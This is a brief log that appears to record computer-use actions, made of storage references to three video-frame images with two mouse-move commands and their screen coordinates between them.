
mouse_move(446, 442)

mouse_move(819, 664)
